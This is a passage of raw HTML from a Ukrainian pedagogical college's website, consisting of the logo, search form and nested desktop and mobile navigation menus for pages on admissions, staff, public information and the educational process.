							<img class="retina-logo" src="https://pk.khnnra.edu.ua/wp-content/uploads/2023/03/logo.png" alt="Педагогічний фаховий коледж - Хортицької національної академії" />
					</a>
	</div>
			<div class="header-nav-right">
									<div id="primary-menu" class="menu-wrapper">
						<ul id="main-menu" class="main-menu sub-menu-light x-nav-menu x-nav-menu_main-menu x-animate-sign-flip"><li id="menu-item-852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua" class="x-menu-a-text"><span class="x-menu-text">Головна</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-8246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/pro-nas/" class="x-menu-a-text"><span class="x-menu-text">Про нас</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-8174" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/istorija/" class="x-menu-a-text"><span class="x-menu-text">Історія</span></a></li><li id="menu-item-8205" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/specialnosti-ta-opp/" class="x-menu-a-text"><span class="x-menu-text">Освітньо-професійні програми</span></a></li><li id="menu-item-8219" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/kadrovij-sklad/" class="x-menu-a-text"><span class="x-menu-text">Кадровий склад</span></a></li><li id="menu-item-8228" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/materialno-tehnichne-zabezpechennja/" class="x-menu-a-text"><span class="x-menu-text">Матеріально-технічне забезпечення</span></a></li><li id="menu-item-8234" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/mova-osvitnogo-procesu/" class="x-menu-a-text"><span class="x-menu-text">Мова освітнього процесу</span></a></li><li id="menu-item-8245" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/gurtozhitok/" class="x-menu-a-text"><span class="x-menu-text">Гуртожиток</span></a></li><li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/kontakty/" class="x-menu-a-text"><span class="x-menu-text">Контакти</span></a></li></ul></li><li id="menu-item-8281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/publichna-informacija-2/" class="x-menu-a-text"><span class="x-menu-text">Публічна інформація</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/normativne_zabespechenya/" class="x-menu-a-text"><span class="x-menu-text">Нормативне забезпечення</span></a></li><li id="menu-item-8316" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/licenzii-ta-sertifikati/" class="x-menu-a-text"><span class="x-menu-text">Ліцензії та сертифікати</span></a></li><li id="menu-item-7814" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/licenzuvannja/" class="x-menu-a-text"><span class="x-menu-text">Ліцензування</span></a></li><li id="menu-item-8323" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/kompleksnij-plan/" class="x-menu-a-text"><span class="x-menu-text">Комплексний план</span></a></li><li id="menu-item-8333" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/strategichna-programa-rozvitku/" class="x-menu-a-text"><span class="x-menu-text">Стратегічна програма розвитку</span></a></li><li id="menu-item-8338" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/zvitna-dokumentacija/" class="x-menu-a-text"><span class="x-menu-text">Звітна документація</span></a></li><li id="menu-item-8359" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/finansova-dokumentacja-koshtoris/" class="x-menu-a-text"><span class="x-menu-text">Фінансова документація/Кошторис</span></a></li></ul></li><li id="menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-700 current_page_item x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/our-teachers/" class="x-menu-a-text"><span class="x-menu-text">Керівництво</span></a></li><li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/struktura/" class="x-menu-a-text"><span class="x-menu-text">Структурні підрозділи</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-8367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/viddilennja/" class="x-menu-a-text"><span class="x-menu-text">Відділення</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/struktura/novini-viddilennja-pochatkovoi-osviti/" class="x-menu-a-text"><span class="x-menu-text">Відділення початкової освіти</span></a></li><li id="menu-item-1565" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/struktura/novini-viddilennja-doshkil-noi-osviti/" class="x-menu-a-text"><span class="x-menu-text">Відділення дошкільної освіти</span></a></li><li id="menu-item-3091" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/struktura/novyny-viddilennia-om-ta-dyzajn/" class="x-menu-a-text"><span class="x-menu-text">Відділення ОМ та Дизайн</span></a></li></ul></li><li id="menu-item-8368" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/naukovo-metodychna-diialnist/tsyklovi-komisii/" class="x-menu-a-text"><span class="x-menu-text">Циклові комісії</span></a></li><li id="menu-item-8409" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/biblioteka/" class="x-menu-a-text"><span class="x-menu-text">Бібліотека</span></a></li><li id="menu-item-1840" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/laboratoriia-pochatkovoi-osvity/" class="x-menu-a-text"><span class="x-menu-text">Лабораторія початкової освіти</span></a></li></ul></li><li id="menu-item-5466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/vnutrishnie-zabezpechennja-jakosti-osviti/" class="x-menu-a-text"><span class="x-menu-text">Внутрішнє забезпечення якості освіти</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-8577" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/akademichna-mobilnist/" class="x-menu-a-text"><span class="x-menu-text">Академічна мобільність</span></a></li><li id="menu-item-8590" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/vnutrishnie-zabezpechennja-jakosti-osviti/dijalnist-robochih-grup/" class="x-menu-a-text"><span class="x-menu-text">Діяльність робочих груп</span></a></li></ul></li><li id="menu-item-7932" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/pracevlashtuvannja-studentiv/" class="x-menu-a-text"><span class="x-menu-text">Працевлаштування студентів</span></a></li><li id="menu-item-5761" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/vakansii/" class="x-menu-a-text"><span class="x-menu-text">Вакансії</span></a></li><li id="menu-item-2589" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/covid-19/" class="x-menu-a-text"><span class="x-menu-text">COVID-19</span></a></li><li id="menu-item-7351" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/insha-informatia/" class="x-menu-a-text"><span class="x-menu-text">Інша інформація</span></a></li></ul></li><li id="menu-item-1259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/" class="x-menu-a-text"><span class="x-menu-text">Освітній процес</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-2799" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/pedahohichna-rada/" class="x-menu-a-text"><span class="x-menu-text">Педагогічна рада</span></a></li><li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/" class="x-menu-a-text"><span class="x-menu-text">Навчальна діяльність</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-8951" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/dlja-planuvannja/" class="x-menu-a-text"><span class="x-menu-text">Для планування</span></a></li><li id="menu-item-8206" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/specialnosti-ta-opp/" class="x-menu-a-text"><span class="x-menu-text">Освітньо-професійні програми</span></a></li><li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/licenzii-ta-sertifikati/" class="x-menu-a-text"><span class="x-menu-text">Ліцензії та сертифікати</span></a></li><li id="menu-item-8415" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/licenzuvannja/" class="x-menu-a-text"><span class="x-menu-text">Ліцензування</span></a></li></ul></li><li id="menu-item-1900" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/praktychna_pidgotovka/" class="x-menu-a-text"><span class="x-menu-text">Практична підготовка</span></a></li><li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/naukovo-metodychna-diialnist/" class="x-menu-a-text"><span class="x-menu-text">Науково-методична</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/naukovo-metodychna-diialnist/tsyklovi-komisii/" class="x-menu-a-text"><span class="x-menu-text">Циклові комісії</span></a></li><li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/naukovo-metodychna-diialnist/nst/" class="x-menu-a-text"><span class="x-menu-text">НСТ</span></a></li><li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/naukovo-metodychna-diialnist/nmr/" class="x-menu-a-text"><span class="x-menu-text">НМР</span></a></li><li id="menu-item-7959" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/navchalno-metodichni-materiali/" class="x-menu-a-text"><span class="x-menu-text">Навчально-методичні матеріали</span></a></li><li id="menu-item-8578" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/akademichna-mobilnist/" class="x-menu-a-text"><span class="x-menu-text">Академічна мобільність</span></a></li></ul></li><li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/vykhovna-diialnist/" class="x-menu-a-text"><span class="x-menu-text">Виховна діяльність</span></a></li><li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/studentske-samovriaduvannia/" class="x-menu-a-text"><span class="x-menu-text">Студентське самоврядування</span></a></li><li id="menu-item-7375" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/dodatkovi-poslugy/" class="x-menu-a-text"><span class="x-menu-text">Додаткові освітні та інші послуги</span></a></li><li id="menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/psyhologichna-sluzhba/" class="x-menu-a-text"><span class="x-menu-text">Психологічна служба</span></a></li></ul></li><li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/" class="x-menu-a-text"><span class="x-menu-text">Абітурієнту</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-1833" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/pravyla-pryjomu/" class="x-menu-a-text"><span class="x-menu-text">Правила прийому</span></a></li><li id="menu-item-4445" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/pidgotovchi-kursi/" class="x-menu-a-text"><span class="x-menu-text">Підготовчі курси</span></a></li><li id="menu-item-3750" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/profesijna-oriientacija/" class="x-menu-a-text"><span class="x-menu-text">Заходи для абітурієнтів</span></a></li><li id="menu-item-8207" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/specialnosti-ta-opp/" class="x-menu-a-text"><span class="x-menu-text">Освітньо-професійні програми</span></a></li><li id="menu-item-8416" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/licenzii-ta-sertifikati/" class="x-menu-a-text"><span class="x-menu-text">Ліцензії та сертифікати</span></a></li><li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/perelik-dokumentiv/" class="x-menu-a-text"><span class="x-menu-text">Перелік документів</span></a></li><li id="menu-item-3459" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/konsultacii/" class="x-menu-a-text"><span class="x-menu-text">Консультації</span></a></li><li id="menu-item-2980" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/vstupni-ispyty/" class="x-menu-a-text"><span class="x-menu-text">Вступні іспити</span></a></li><li id="menu-item-1709" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/rejtynhovyj-spysok/" class="x-menu-a-text"><span class="x-menu-text">Рейтинговий список</span></a></li><li id="menu-item-8941" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/abituriientu/vartist-navchannja/" class="x-menu-a-text"><span class="x-menu-text">Вартість навчання</span></a></li></ul></li><li id="menu-item-2036" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/novyny/" class="x-menu-a-text"><span class="x-menu-text">Новини</span></a></li><li id="menu-item-8176" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/kontakty/" class="x-menu-a-text"><span class="x-menu-text">Контакти</span></a></li></ul>					</div>
									<div class="header-customize header-customize-nav">
		<div class="search-button-wrapper header-customize-item style-default">
	<a class="icon-search-menu" href="#" data-search-type="standard"><i class="fa fa-search"></i></a>
</div>	</div>
			</div>
		</div>
	</div>
</div>				</header><header id="mobile-header-wrapper" class="mobile-header header-mobile-1">
		<div class="header-container-wrapper header-mobile-sticky">
	<div class="container header-mobile-container">
		<div class="header-mobile-inner">
			<div class="toggle-icon-wrapper toggle-mobile-menu" data-ref="nav-menu-mobile" data-drop-type="fly">
				<div class="toggle-icon"> <span></span></div>
			</div>
			<div class="header-customize">
									<div class="search-button-wrapper header-customize-item">
	<a class="icon-search-menu" href="#" data-search-type="standard"><i class="fa fa-search"></i></a>
</div>											</div>
			<div class="header-logo-mobile">
	<a href="https://pk.khnnra.edu.ua/" title="Педагогічний фаховий коледж - Хортицької національної академії">
		<img alt="Педагогічний фаховий коледж - Хортицької національної академії" class="has-retina"  src="https://pk.khnnra.edu.ua/wp-content/uploads/2023/03/logo.png" />
					<img class="retina-logo" alt="Педагогічний фаховий коледж - Хортицької національної академії"  src="https://pk.khnnra.edu.ua/wp-content/uploads/2023/03/logo.png" />
			</a>
</div>		</div>
		<div id="nav-menu-mobile" class="header-mobile-nav menu-drop-fly">
			<form class="search-form-menu-mobile"  method="get" action="https://pk.khnnra.edu.ua/">
			<input type="text" name="s" placeholder="Search...">
			<button type="submit"><i class="fa fa-search"></i></button>
		</form>
					<ul id="menu-main-menu" class="nav-menu-mobile x-nav-menu x-nav-menu_main-menu x-animate-sign-flip"><li id="menu-item-mobile-852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua" class="x-menu-a-text"><span class="x-menu-text">Головна</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-8246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/pro-nas/" class="x-menu-a-text"><span class="x-menu-text">Про нас</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-8174" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/istorija/" class="x-menu-a-text"><span class="x-menu-text">Історія</span></a></li><li id="menu-item-mobile-8205" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/specialnosti-ta-opp/" class="x-menu-a-text"><span class="x-menu-text">Освітньо-професійні програми</span></a></li><li id="menu-item-mobile-8219" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/kadrovij-sklad/" class="x-menu-a-text"><span class="x-menu-text">Кадровий склад</span></a></li><li id="menu-item-mobile-8228" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/materialno-tehnichne-zabezpechennja/" class="x-menu-a-text"><span class="x-menu-text">Матеріально-технічне забезпечення</span></a></li><li id="menu-item-mobile-8234" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/mova-osvitnogo-procesu/" class="x-menu-a-text"><span class="x-menu-text">Мова освітнього процесу</span></a></li><li id="menu-item-mobile-8245" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/gurtozhitok/" class="x-menu-a-text"><span class="x-menu-text">Гуртожиток</span></a></li><li id="menu-item-mobile-1718" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/kontakty/" class="x-menu-a-text"><span class="x-menu-text">Контакти</span></a></li></ul></li><li id="menu-item-mobile-8281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/publichna-informacija-2/" class="x-menu-a-text"><span class="x-menu-text">Публічна інформація</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-1204" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/normativne_zabespechenya/" class="x-menu-a-text"><span class="x-menu-text">Нормативне забезпечення</span></a></li><li id="menu-item-mobile-8316" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/licenzii-ta-sertifikati/" class="x-menu-a-text"><span class="x-menu-text">Ліцензії та сертифікати</span></a></li><li id="menu-item-mobile-7814" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/licenzuvannja/" class="x-menu-a-text"><span class="x-menu-text">Ліцензування</span></a></li><li id="menu-item-mobile-8323" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/kompleksnij-plan/" class="x-menu-a-text"><span class="x-menu-text">Комплексний план</span></a></li><li id="menu-item-mobile-8333" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/strategichna-programa-rozvitku/" class="x-menu-a-text"><span class="x-menu-text">Стратегічна програма розвитку</span></a></li><li id="menu-item-mobile-8338" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/zvitna-dokumentacija/" class="x-menu-a-text"><span class="x-menu-text">Звітна документація</span></a></li><li id="menu-item-mobile-8359" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/finansova-dokumentacja-koshtoris/" class="x-menu-a-text"><span class="x-menu-text">Фінансова документація/Кошторис</span></a></li></ul></li><li id="menu-item-mobile-1246" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-700 current_page_item x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/our-teachers/" class="x-menu-a-text"><span class="x-menu-text">Керівництво</span></a></li><li id="menu-item-mobile-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/struktura/" class="x-menu-a-text"><span class="x-menu-text">Структурні підрозділи</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-8367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/viddilennja/" class="x-menu-a-text"><span class="x-menu-text">Відділення</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-1212" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/struktura/novini-viddilennja-pochatkovoi-osviti/" class="x-menu-a-text"><span class="x-menu-text">Відділення початкової освіти</span></a></li><li id="menu-item-mobile-1565" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/struktura/novini-viddilennja-doshkil-noi-osviti/" class="x-menu-a-text"><span class="x-menu-text">Відділення дошкільної освіти</span></a></li><li id="menu-item-mobile-3091" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/struktura/novyny-viddilennia-om-ta-dyzajn/" class="x-menu-a-text"><span class="x-menu-text">Відділення ОМ та Дизайн</span></a></li></ul></li><li id="menu-item-mobile-8368" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/naukovo-metodychna-diialnist/tsyklovi-komisii/" class="x-menu-a-text"><span class="x-menu-text">Циклові комісії</span></a></li><li id="menu-item-mobile-8409" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/biblioteka/" class="x-menu-a-text"><span class="x-menu-text">Бібліотека</span></a></li><li id="menu-item-mobile-1840" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/laboratoriia-pochatkovoi-osvity/" class="x-menu-a-text"><span class="x-menu-text">Лабораторія початкової освіти</span></a></li></ul></li><li id="menu-item-mobile-5466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/vnutrishnie-zabezpechennja-jakosti-osviti/" class="x-menu-a-text"><span class="x-menu-text">Внутрішнє забезпечення якості освіти</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-8577" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/akademichna-mobilnist/" class="x-menu-a-text"><span class="x-menu-text">Академічна мобільність</span></a></li><li id="menu-item-mobile-8590" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/vnutrishnie-zabezpechennja-jakosti-osviti/dijalnist-robochih-grup/" class="x-menu-a-text"><span class="x-menu-text">Діяльність робочих груп</span></a></li></ul></li><li id="menu-item-mobile-7932" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/pracevlashtuvannja-studentiv/" class="x-menu-a-text"><span class="x-menu-text">Працевлаштування студентів</span></a></li><li id="menu-item-mobile-5761" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/home-1/vakansii/" class="x-menu-a-text"><span class="x-menu-text">Вакансії</span></a></li><li id="menu-item-mobile-2589" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/covid-19/" class="x-menu-a-text"><span class="x-menu-text">COVID-19</span></a></li><li id="menu-item-mobile-7351" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/insha-informatia/" class="x-menu-a-text"><span class="x-menu-text">Інша інформація</span></a></li></ul></li><li id="menu-item-mobile-1259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/" class="x-menu-a-text"><span class="x-menu-text">Освітній процес</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-2799" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/pedahohichna-rada/" class="x-menu-a-text"><span class="x-menu-text">Педагогічна рада</span></a></li><li id="menu-item-mobile-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/" class="x-menu-a-text"><span class="x-menu-text">Навчальна діяльність</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
